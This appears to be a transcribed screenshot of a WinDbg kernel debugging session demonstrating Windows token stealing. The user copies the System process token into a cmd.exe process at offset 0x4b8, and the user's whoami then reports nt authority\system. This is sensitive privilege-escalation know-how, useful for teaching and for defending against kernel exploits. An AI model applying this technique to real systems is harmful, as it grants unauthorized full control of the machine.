 1: kd> !process 0 0 system
PROCESS ffff978f784b2040
System EPROCESS
SessionId: none  Cid: 0004    Peb: 00000000  ParentCid: 0000
DirBase: 006d5002  ObjectTable: ffffaa8cafc34e40  HandleCount: 2866.
Image: System
1: kd> !process 0 0 cmd.exe
PROCESS ffff978f7be0a380
Cmd EPROCESS
SessionId: 2  Cid: 026c    Peb: 193434000  ParentCid: 0eac
DirBase: 4b10a002  ObjectTable: ffffaa8cba76e800  HandleCount:  82.
Image: cmd.exe
1: kd> dt _EX_FAST_REF ffff978f784b2040+0X4B8
nt!_EX_FAST_REF
+0x000 Object           : 0xffffaa8c`afc23888 Void
+0x000 RefCnt           : 0y1000
+0x000 Value            : 0xffffaa8c`afc23888
System Token Value
1: kd> eq ffff978f7be0a380+0x4b8 0xffffaa8c`afc23888
Changing Cmd Token with System Token
1: kd> dt _EX_FAST_REF ffff978f7be0a380+0x4b8
nt!_EX_FAST_REF
+0x000 Object           : 0xffffaa8c`afc23888 Void
+0x000 RefCnt           : 0y1000
+0x000 Value            : 0xffffaa8c`afc23888
Cmd now has System's Token
1: kd> G
C:\.
Command Prompt
Microsoft Windows [Version 10.0.20348.2849]
(c) Microsoft Corporation. All rights reserved.
C:\Users\mktguser1>whoami
insurance\mktguser1
C:\Users\mktguser1>whoami
nt authority\system
C:\Users\mktguser1>